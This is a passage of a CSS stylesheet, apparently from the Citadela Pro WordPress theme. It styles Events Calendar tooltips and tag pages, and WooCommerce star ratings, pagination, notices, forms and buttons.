.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime span.timezone {
  color: currentColor;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-datetime .tribe-common-c-svgicon {
  color: #0013bf;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-common-b3 {
  font-family: "Open Sans";
  color: rgba(34, 34, 34, 0.7);
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-common-h7 {
  font-size: 0.9em;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-common-h7,
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-common-h7 a,
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-common-h7 a:hover,
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-common-h7 a:focus {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  border: none;
}
.citadela-events-css .tooltipster-base.tribe-events-tooltip-theme.tribe-events .tribe-events-calendar-month__calendar-event-tooltip-cost {
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  font-size: 0.9em;
  font-weight: 400;
  margin-top: 10px;
}
/*** EVENTS TAG PAGE ***/
.archive.tag .type-tribe_events {
  margin-bottom: 5em;
}
.archive.tag .type-tribe_events .post-thumbnail img {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  vertical-align: top;
}
.archive.tag .type-tribe_events .event-date {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
  font-size: 0.8em;
  line-height: 1.3;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 1em;
  margin-top: 1em;
}
.archive.tag .type-tribe_events .event-date span {
  color: #0013bf;
}
.archive.tag .type-tribe_events .event-date span.timezone {
  color: rgba(34, 34, 34, 0.5);
  fill: rgba(34, 34, 34, 0.5);
}
.archive.tag .type-tribe_events .entry-header .entry-title {
  font-weight: 400;
  margin-top: 0px;
}
.archive.tag .type-tribe_events .event-cost {
  display: inline-block;
  margin-top: 0.8em;
  padding-top: 10px;
  padding-right: 20px;
  border-top: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  font-family: "Open Sans";
  color: #222222;
  fill: #222222;
  font-weight: 400;
  font-size: 1.2em;
  line-height: 1.3;
}
/*
 * Citadela Pro - Pro Features
 *
 */
/*******************/
/*** WOOCOMMERCE ***/
/*******************/
/*** content size ***/
body.woocommerce-page.page-fullwidth .site-content .page-title .entry-header,
body.woocommerce-page.page-fullwidth .content-area .site-main {
  max-width: 1200px;
}
/*** rating ***/
.woocommerce .star-rating,
.widget.woocommerce .star-rating,
div[class*=wc-block-] .star-rating,
div[class*=wc-block-] .wc-block-grid__product-rating__stars,
div[class*=wc-block-] .wc-block-review-list-item__rating__stars {
  display: inline-block;
  vertical-align: top;
  font-family: star;
  width: 5.4em;
  font-size: 1em;
  line-height: 1.3;
  height: 1.3em;
  margin: 0 0 .5em;
  float: none;
  overflow: hidden;
  position: relative;
}
.woocommerce .star-rating:before,
.widget.woocommerce .star-rating:before,
div[class*=wc-block-] .star-rating:before,
div[class*=wc-block-] .wc-block-grid__product-rating__stars:before,
div[class*=wc-block-] .wc-block-review-list-item__rating__stars:before {
  opacity: 1;
  color: rgba(34, 34, 34, 0.3);
  fill: rgba(34, 34, 34, 0.3);
  content: "\73\73\73\73\73";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce .star-rating span,
.widget.woocommerce .star-rating span,
div[class*=wc-block-] .star-rating span,
div[class*=wc-block-] .wc-block-grid__product-rating__stars span,
div[class*=wc-block-] .wc-block-review-list-item__rating__stars span {
  color: #ffc439;
  padding-top: 1.3em;
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  white-space: nowrap;
}
.woocommerce .star-rating span:before,
.widget.woocommerce .star-rating span:before,
div[class*=wc-block-] .star-rating span:before,
div[class*=wc-block-] .wc-block-grid__product-rating__stars span:before,
div[class*=wc-block-] .wc-block-review-list-item__rating__stars span:before {
  color: #ffc439;
  content: "\53\53\53\53\53";
  top: 0;
  left: 0;
  position: absolute;
}
.woocommerce .star-rating span.rating,
.widget.woocommerce .star-rating span.rating,
div[class*=wc-block-] .star-rating span.rating,
div[class*=wc-block-] .wc-block-grid__product-rating__stars span.rating,
div[class*=wc-block-] .wc-block-review-list-item__rating__stars span.rating {
  display: none;
}
/*** product functions ***/
/*** pagination ***/
body nav.woocommerce-pagination,
body .woocommerce nav.woocommerce-pagination,
body.woocommerce nav.woocommerce-pagination,
.wc-block-grid {
  margin-bottom: 0em;
  text-align: left;
  font-weight: 400;
}
body nav.woocommerce-pagination ul.page-numbers,
body .woocommerce nav.woocommerce-pagination ul.page-numbers,
body.woocommerce nav.woocommerce-pagination ul.page-numbers,
.wc-block-grid ul.page-numbers,
body nav.woocommerce-pagination .wc-block-pagination,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination,
.wc-block-grid .wc-block-pagination {
  border: none;
  font-size: 0;
  margin: 0rem -2px 2rem -2px;
}
body nav.woocommerce-pagination ul.page-numbers li,
body .woocommerce nav.woocommerce-pagination ul.page-numbers li,
body.woocommerce nav.woocommerce-pagination ul.page-numbers li,
.wc-block-grid ul.page-numbers li,
body nav.woocommerce-pagination .wc-block-pagination li,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination li,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination li,
.wc-block-grid .wc-block-pagination li {
  border: none;
}
body nav.woocommerce-pagination ul.page-numbers .page-numbers,
body .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers,
body.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers,
.wc-block-grid ul.page-numbers .page-numbers,
body nav.woocommerce-pagination .wc-block-pagination .page-numbers,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination .page-numbers,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination .page-numbers,
.wc-block-grid .wc-block-pagination .page-numbers,
body nav.woocommerce-pagination ul.page-numbers button,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button,
.wc-block-grid ul.page-numbers button,
body nav.woocommerce-pagination .wc-block-pagination button,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button,
.wc-block-grid .wc-block-pagination button {
  font-size: 1rem;
  line-height: 1.5;
  display: inline-block;
  vertical-align: top;
  color: #222222;
  fill: #222222;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 5px 10px;
  min-width: 40px;
  text-align: center;
  text-decoration: none;
  margin: 2px;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  cursor: pointer;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
body nav.woocommerce-pagination ul.page-numbers a:hover,
body .woocommerce nav.woocommerce-pagination ul.page-numbers a:hover,
body.woocommerce nav.woocommerce-pagination ul.page-numbers a:hover,
.wc-block-grid ul.page-numbers a:hover,
body nav.woocommerce-pagination .wc-block-pagination a:hover,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination a:hover,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination a:hover,
.wc-block-grid .wc-block-pagination a:hover {
  color: #222222;
  fill: #222222;
  background: rgba(0, 19, 191, 0.1);
  border-color: #0013bf;
}
body nav.woocommerce-pagination ul.page-numbers .page-numbers.current,
body .woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current,
body.woocommerce nav.woocommerce-pagination ul.page-numbers .page-numbers.current,
.wc-block-grid ul.page-numbers .page-numbers.current,
body nav.woocommerce-pagination .wc-block-pagination .page-numbers.current,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination .page-numbers.current,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination .page-numbers.current,
.wc-block-grid .wc-block-pagination .page-numbers.current,
body nav.woocommerce-pagination ul.page-numbers .wc-block-pagination-page--active,
body .woocommerce nav.woocommerce-pagination ul.page-numbers .wc-block-pagination-page--active,
body.woocommerce nav.woocommerce-pagination ul.page-numbers .wc-block-pagination-page--active,
.wc-block-grid ul.page-numbers .wc-block-pagination-page--active,
body nav.woocommerce-pagination .wc-block-pagination .wc-block-pagination-page--active,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination .wc-block-pagination-page--active,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination .wc-block-pagination-page--active,
.wc-block-grid .wc-block-pagination .wc-block-pagination-page--active {
  color: #ffffff;
  fill: #ffffff;
  font-weight: 400;
  background: #0013bf;
  border-color: #0013bf;
  cursor: pointer;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
body nav.woocommerce-pagination ul.page-numbers a.prev,
body .woocommerce nav.woocommerce-pagination ul.page-numbers a.prev,
body.woocommerce nav.woocommerce-pagination ul.page-numbers a.prev,
.wc-block-grid ul.page-numbers a.prev,
body nav.woocommerce-pagination .wc-block-pagination a.prev,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination a.prev,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination a.prev,
.wc-block-grid .wc-block-pagination a.prev,
body nav.woocommerce-pagination ul.page-numbers a.next,
body .woocommerce nav.woocommerce-pagination ul.page-numbers a.next,
body.woocommerce nav.woocommerce-pagination ul.page-numbers a.next,
.wc-block-grid ul.page-numbers a.next,
body nav.woocommerce-pagination .wc-block-pagination a.next,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination a.next,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination a.next,
.wc-block-grid .wc-block-pagination a.next,
body nav.woocommerce-pagination ul.page-numbers button:first-of-type,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button:first-of-type,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button:first-of-type,
.wc-block-grid ul.page-numbers button:first-of-type,
body nav.woocommerce-pagination .wc-block-pagination button:first-of-type,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button:first-of-type,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button:first-of-type,
.wc-block-grid .wc-block-pagination button:first-of-type,
body nav.woocommerce-pagination ul.page-numbers button:last-of-type,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button:last-of-type,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button:last-of-type,
.wc-block-grid ul.page-numbers button:last-of-type,
body nav.woocommerce-pagination .wc-block-pagination button:last-of-type,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button:last-of-type,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button:last-of-type,
.wc-block-grid .wc-block-pagination button:last-of-type {
  min-width: 60px;
  text-indent: -9999px;
  overflow: hidden;
  position: relative;
}
body nav.woocommerce-pagination ul.page-numbers button:first-of-type:disabled,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button:first-of-type:disabled,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button:first-of-type:disabled,
.wc-block-grid ul.page-numbers button:first-of-type:disabled,
body nav.woocommerce-pagination .wc-block-pagination button:first-of-type:disabled,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button:first-of-type:disabled,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button:first-of-type:disabled,
.wc-block-grid .wc-block-pagination button:first-of-type:disabled,
body nav.woocommerce-pagination ul.page-numbers button:last-of-type:disabled,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button:last-of-type:disabled,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button:last-of-type:disabled,
.wc-block-grid ul.page-numbers button:last-of-type:disabled,
body nav.woocommerce-pagination .wc-block-pagination button:last-of-type:disabled,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button:last-of-type:disabled,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button:last-of-type:disabled,
.wc-block-grid .wc-block-pagination button:last-of-type:disabled {
  display: none;
}
body nav.woocommerce-pagination ul.page-numbers a.prev:before,
body .woocommerce nav.woocommerce-pagination ul.page-numbers a.prev:before,
body.woocommerce nav.woocommerce-pagination ul.page-numbers a.prev:before,
.wc-block-grid ul.page-numbers a.prev:before,
body nav.woocommerce-pagination .wc-block-pagination a.prev:before,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination a.prev:before,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination a.prev:before,
.wc-block-grid .wc-block-pagination a.prev:before,
body nav.woocommerce-pagination ul.page-numbers a.next:before,
body .woocommerce nav.woocommerce-pagination ul.page-numbers a.next:before,
body.woocommerce nav.woocommerce-pagination ul.page-numbers a.next:before,
.wc-block-grid ul.page-numbers a.next:before,
body nav.woocommerce-pagination .wc-block-pagination a.next:before,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination a.next:before,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination a.next:before,
.wc-block-grid .wc-block-pagination a.next:before,
body nav.woocommerce-pagination ul.page-numbers button:first-of-type > span:before,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button:first-of-type > span:before,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button:first-of-type > span:before,
.wc-block-grid ul.page-numbers button:first-of-type > span:before,
body nav.woocommerce-pagination .wc-block-pagination button:first-of-type > span:before,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button:first-of-type > span:before,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button:first-of-type > span:before,
.wc-block-grid .wc-block-pagination button:first-of-type > span:before,
body nav.woocommerce-pagination ul.page-numbers button:last-of-type > span:before,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button:last-of-type > span:before,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button:last-of-type > span:before,
.wc-block-grid ul.page-numbers button:last-of-type > span:before,
body nav.woocommerce-pagination .wc-block-pagination button:last-of-type > span:before,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button:last-of-type > span:before,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button:last-of-type > span:before,
.wc-block-grid .wc-block-pagination button:last-of-type > span:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  display: inline-block;
  font-size: 1rem;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  -ms-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  text-indent: 0px;
}
body nav.woocommerce-pagination ul.page-numbers a.prev:before,
body .woocommerce nav.woocommerce-pagination ul.page-numbers a.prev:before,
body.woocommerce nav.woocommerce-pagination ul.page-numbers a.prev:before,
.wc-block-grid ul.page-numbers a.prev:before,
body nav.woocommerce-pagination .wc-block-pagination a.prev:before,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination a.prev:before,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination a.prev:before,
.wc-block-grid .wc-block-pagination a.prev:before,
body nav.woocommerce-pagination ul.page-numbers button:first-of-type > span:before,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button:first-of-type > span:before,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button:first-of-type > span:before,
.wc-block-grid ul.page-numbers button:first-of-type > span:before,
body nav.woocommerce-pagination .wc-block-pagination button:first-of-type > span:before,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button:first-of-type > span:before,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button:first-of-type > span:before,
.wc-block-grid .wc-block-pagination button:first-of-type > span:before {
  content: "\f30a";
}
body nav.woocommerce-pagination ul.page-numbers a.next:before,
body .woocommerce nav.woocommerce-pagination ul.page-numbers a.next:before,
body.woocommerce nav.woocommerce-pagination ul.page-numbers a.next:before,
.wc-block-grid ul.page-numbers a.next:before,
body nav.woocommerce-pagination .wc-block-pagination a.next:before,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination a.next:before,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination a.next:before,
.wc-block-grid .wc-block-pagination a.next:before,
body nav.woocommerce-pagination ul.page-numbers button:last-of-type > span:before,
body .woocommerce nav.woocommerce-pagination ul.page-numbers button:last-of-type > span:before,
body.woocommerce nav.woocommerce-pagination ul.page-numbers button:last-of-type > span:before,
.wc-block-grid ul.page-numbers button:last-of-type > span:before,
body nav.woocommerce-pagination .wc-block-pagination button:last-of-type > span:before,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination button:last-of-type > span:before,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination button:last-of-type > span:before,
.wc-block-grid .wc-block-pagination button:last-of-type > span:before {
  content: "\f30b";
}
body nav.woocommerce-pagination ul.page-numbers .dots,
body .woocommerce nav.woocommerce-pagination ul.page-numbers .dots,
body.woocommerce nav.woocommerce-pagination ul.page-numbers .dots,
.wc-block-grid ul.page-numbers .dots,
body nav.woocommerce-pagination .wc-block-pagination .dots,
body .woocommerce nav.woocommerce-pagination .wc-block-pagination .dots,
body.woocommerce nav.woocommerce-pagination .wc-block-pagination .dots,
.wc-block-grid .wc-block-pagination .dots {
  border-color: transparent;
}
/*** store notice ***/
.woocommerce-store-notice,
p.demo_store {
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
}
.woocommerce-store-notice a,
p.demo_store a,
.woocommerce-store-notice a:hover,
p.demo_store a:hover {
  color: #ffffff;
  fill: #ffffff;
}
/*** infoboxes ***/
#content .site-main .woocommerce-error,
#content .site-main .woocommerce-info,
#content .site-main .woocommerce-message {
  background-color: rgba(34, 34, 34, 0.03);
  color: rgba(34, 34, 34, 0.7);
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
}
#content .site-main .woocommerce-error .button,
#content .site-main .woocommerce-info .button,
#content .site-main .woocommerce-message .button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 16px;
  line-height: 1.3;
  padding: 6px 20px;
  font-weight: 400;
  vertical-align: top;
  margin: -0.2em 0 -0.2em 20px;
}
#content .site-main .woocommerce-error .button:hover,
#content .site-main .woocommerce-info .button:hover,
#content .site-main .woocommerce-message .button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
#content .site-main .woocommerce-info {
  border-top-color: #0013bf;
}
#content .site-main .woocommerce-info:before {
  color: #0013bf;
}
.woocommerce-page #content .site-main {
  position: relative;
  /*** metadata ***/
  /*** forms ***/
  /*** buttons ***/
  /*** products in shop ***/
  /*** product detail data ***/
}
.woocommerce-page #content .site-main .woocommerce h2 {
  font-weight: 400;
}
.woocommerce-page #content .site-main .woocommerce-password-strength {
  color: rgba(0, 0, 0, 0.5);
  margin-bottom: 5px;
}
.woocommerce-page #content .site-main span.onsale {
  width: auto;
  height: auto;
  min-width: 0;
  min-height: 0;
  font-size: 0.9em;
  line-height: 1.3;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  display: inline-block;
  padding: 6px 15px;
  background: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
}
.woocommerce-page #content .site-main .quantity .qty {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  padding: 3px;
}
.woocommerce-page #content .site-main form .form-row {
  padding: 0;
  margin-bottom: 0.8em;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
}
.woocommerce-page #content .site-main form .form-row label {
  font-size: 0.9em;
  line-height: 1.3;
  padding: 0.3em 0;
}
.woocommerce-page #content .site-main form .form-row input.input-text,
.woocommerce-page #content .site-main form .form-row textarea {
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  padding: 5px 10px;
  border: 1px solid;
  border-color: rgba(34, 34, 34, 0.1);
  background-color: #ffffff;
  color: rgba(34, 34, 34, 0.7);
  outline: none;
  border-width: 0;
  padding-left: 0;
  padding-right: 0;
  color: #0013bf;
  width: 100% !important;
}
.woocommerce-page #content .site-main form .form-row > span > em {
  font-size: 0.8em;
  line-height: 1.3;
}
.woocommerce-page #content .site-main form .form-row.form-row-first,
.woocommerce-page #content .site-main form .form-row.form-row-last {
  width: 100%;
  float: none;
}
.woocommerce-page #content .site-main form .form-row#billing_address_2_field,
.woocommerce-page #content .site-main form .form-row#shipping_address_2_field {
  margin-top: -0.8em;
  border-top-width: 0;
}
.woocommerce-page #content .site-main form .form-row .select2-container {
  margin: 5px 0;
}
.woocommerce-page #content .site-main form .form-row .select2-container .select2-selection--single {
  background: rgba(0, 19, 191, 0.1);
}
.woocommerce-page #content .site-main form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  color: #0013bf;
}
@media all and (min-width: 600px) {
  .woocommerce-page #content .site-main form .form-row.form-row-first {
    width: 49%;
    float: left;
  }
  .woocommerce-page #content .site-main form .form-row.form-row-last {
    width: 49%;
    float: right;
  }
}
.woocommerce-page #content .site-main button[type="submit"] {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
  font-weight: 400;
  vertical-align: top;
}
.woocommerce-page #content .site-main button[type="submit"]:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.woocommerce-page #content .site-main #respond input#submit,
.woocommerce-page #content .site-main a.button,
.woocommerce-page #content .site-main button.button,
.woocommerce-page #content .site-main input.button,
.woocommerce-page #content .site-main #respond input#submit.alt,
.woocommerce-page #content .site-main a.button.alt,
.woocommerce-page #content .site-main button.button.alt,
.woocommerce-page #content .site-main input.button.alt {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 16px;
  line-height: 1.3;
  padding: 6px 20px;
  font-weight: 400;
  vertical-align: top;
}
.woocommerce-page #content .site-main #respond input#submit:hover,
.woocommerce-page #content .site-main a.button:hover,
.woocommerce-page #content .site-main button.button:hover,
.woocommerce-page #content .site-main input.button:hover,
.woocommerce-page #content .site-main #respond input#submit.alt:hover,
.woocommerce-page #content .site-main a.button.alt:hover,
.woocommerce-page #content .site-main button.button.alt:hover,
.woocommerce-page #content .site-main input.button.alt:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.woocommerce-page #content .site-main #respond input#submit.disabled,
.woocommerce-page #content .site-main #respond input#submit:disabled,
.woocommerce-page #content .site-main #respond input#submit:disabled[disabled=true],
.woocommerce-page #content .site-main a.button.disabled,
.woocommerce-page #content .site-main a.button:disabled,
.woocommerce-page #content .site-main a.button:disabled[disabled=true],
.woocommerce-page #content .site-main button.button.disabled,
.woocommerce-page #content .site-main button.button:disabled,
.woocommerce-page #content .site-main button.button:disabled[disabled=true],
.woocommerce-page #content .site-main input.button.disabled,
.woocommerce-page #content .site-main input.button:disabled,
.woocommerce-page #content .site-main input.button:disabled[disabled=true],
.woocommerce-page #content .site-main #respond input#submit.disabled.alt,
.woocommerce-page #content .site-main #respond input#submit:disabled.alt,
.woocommerce-page #content .site-main #respond input#submit:disabled[disabled=true].alt,
.woocommerce-page #content .site-main a.button.disabled.alt,
.woocommerce-page #content .site-main a.button:disabled.alt,
.woocommerce-page #content .site-main a.button:disabled[disabled=true].alt,
.woocommerce-page #content .site-main button.button.disabled.alt,
.woocommerce-page #content .site-main button.button:disabled.alt,
.woocommerce-page #content .site-main button.button:disabled[disabled=true].alt,
.woocommerce-page #content .site-main input.button.disabled.alt,
.woocommerce-page #content .site-main input.button:disabled.alt,
.woocommerce-page #content .site-main input.button:disabled[disabled=true].alt {
  background-color: #0013bf;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 16px;
  line-height: 1.3;
  padding: 6px 20px;
  background-color: rgba(34, 34, 34, 0.5);
  color: #ffffff;
  font-weight: 400;
  vertical-align: top;
  cursor: not-allowed;
}
.woocommerce-page #content .site-main #respond input#submit.disabled:hover,
.woocommerce-page #content .site-main #respond input#submit:disabled:hover,
.woocommerce-page #content .site-main #respond input#submit:disabled[disabled=true]:hover,
.woocommerce-page #content .site-main a.button.disabled:hover,
.woocommerce-page #content .site-main a.button:disabled:hover,
.woocommerce-page #content .site-main a.button:disabled[disabled=true]:hover,
.woocommerce-page #content .site-main button.button.disabled:hover,
.woocommerce-page #content .site-main button.button:disabled:hover,
.woocommerce-page #content .site-main button.button:disabled[disabled=true]:hover,
.woocommerce-page #content .site-main input.button.disabled:hover,
.woocommerce-page #content .site-main input.button:disabled:hover,
.woocommerce-page #content .site-main input.button:disabled[disabled=true]:hover,
.woocommerce-page #content .site-main #respond input#submit.disabled.alt:hover,
.woocommerce-page #content .site-main #respond input#submit:disabled.alt:hover,
.woocommerce-page #content .site-main #respond input#submit:disabled[disabled=true].alt:hover,
.woocommerce-page #content .site-main a.button.disabled.alt:hover,
.woocommerce-page #content .site-main a.button:disabled.alt:hover,
.woocommerce-page #content .site-main a.button:disabled[disabled=true].alt:hover,
.woocommerce-page #content .site-main button.button.disabled.alt:hover,
.woocommerce-page #content .site-main button.button:disabled.alt:hover,
.woocommerce-page #content .site-main button.button:disabled[disabled=true].alt:hover,
.woocommerce-page #content .site-main input.button.disabled.alt:hover,
.woocommerce-page #content .site-main input.button:disabled.alt:hover,
.woocommerce-page #content .site-main input.button:disabled[disabled=true].alt:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.woocommerce-page #content .site-main #respond input#submit.disabled:hover,
.woocommerce-page #content .site-main #respond input#submit:disabled:hover,
.woocommerce-page #content .site-main #respond input#submit:disabled[disabled=true]:hover,
.woocommerce-page #content .site-main a.button.disabled:hover,
.woocommerce-page #content .site-main a.button:disabled:hover,
.woocommerce-page #content .site-main a.button:disabled[disabled=true]:hover,
.woocommerce-page #content .site-main button.button.disabled:hover,
.woocommerce-page #content .site-main button.button:disabled:hover,
.woocommerce-page #content .site-main button.button:disabled[disabled=true]:hover,
.woocommerce-page #content .site-main input.button.disabled:hover,
.woocommerce-page #content .site-main input.button:disabled:hover,
.woocommerce-page #content .site-main input.button:disabled[disabled=true]:hover,
.woocommerce-page #content .site-main #respond input#submit.disabled.alt:hover,
.woocommerce-page #content .site-main #respond input#submit:disabled.alt:hover,
.woocommerce-page #content .site-main #respond input#submit:disabled[disabled=true].alt:hover,
.woocommerce-page #content .site-main a.button.disabled.alt:hover,
.woocommerce-page #content .site-main a.button:disabled.alt:hover,
.woocommerce-page #content .site-main a.button:disabled[disabled=true].alt:hover,
.woocommerce-page #content .site-main button.button.disabled.alt:hover,
.woocommerce-page #content .site-main button.button:disabled.alt:hover,
.woocommerce-page #content .site-main button.button:disabled[disabled=true].alt:hover,
.woocommerce-page #content .site-main input.button.disabled.alt:hover,
.woocommerce-page #content .site-main input.button:disabled.alt:hover,
.woocommerce-page #content .site-main input.button:disabled[disabled=true].alt:hover {
  background-color: rgba(34, 34, 34, 0.5);
  color: #ffffff;
}
.woocommerce-page #content .site-main .wc-proceed-to-checkout a.checkout-button {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  border: none;
  border-radius: 40px;
  box-shadow: none;
  cursor: pointer;
  display: inline-block;
  margin: 0;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  font-size: 18px;
  line-height: 1.3;
  padding: 12px 30px;
  display: block;
}
.woocommerce-page #content .site-main .wc-proceed-to-checkout a.checkout-button:hover {
  background-color: #0013bf;
  color: #ffffff;
  fill: #ffffff;
  text-decoration: none;
}
.woocommerce-page #content .site-main .woocommerce-result-count {
  width: 100%;
  font-weight: bolder;
  color: #222222;
  fill: #222222;
  padding: 8px 0 8px 18px;
  position: relative;
